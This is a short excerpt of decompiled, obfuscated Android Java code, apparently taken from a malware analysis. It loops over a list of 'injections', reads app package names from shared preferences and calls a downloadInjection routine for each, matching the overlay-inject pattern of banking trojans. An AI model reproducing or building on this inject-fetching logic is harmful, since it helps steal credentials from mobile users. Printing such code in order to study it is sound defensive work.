 185 LAB_500c0d3c:
186 index = index1 + 1;
187 c.concatenateStrings("Name Inject: ",array_Injections);
188 pkgNameLength = array_Injections[index1].length();
189 } while (pkgNameLength < 1);
195 shpref = l0.l;
196 c.checkifNull(shpref);
197 pkgName = shpref.getString(pkgName,null);
198 c.checkifNull(pkgName);
199 pkgNameLength = pkgName.length();
200 } while (pkgNameLength != 0);
203 pkgName = array_Injections[index1];
210 response = i0.a.downloadInjection(appContext,pkgName,g0.b$b);